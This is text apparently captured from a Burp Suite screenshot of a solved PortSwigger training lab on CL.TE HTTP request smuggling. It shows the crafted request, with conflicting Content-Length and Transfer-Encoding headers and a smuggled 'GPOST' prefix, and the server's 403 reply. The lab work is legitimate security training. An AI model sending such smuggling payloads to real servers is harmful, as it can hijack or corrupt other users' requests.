 Go
Cancel
<
>
Target: https://ac511ffd1f2e2a3880fc3ea500e300a3.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac511ffd1f2e2a3880fc3ea500e300a3.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=aQYvkSga09g9kwWgO6ByuQjmb9Jbfi2A
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Transfer-Encoding: chunked
0
GPOST / HTTP/1.1
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"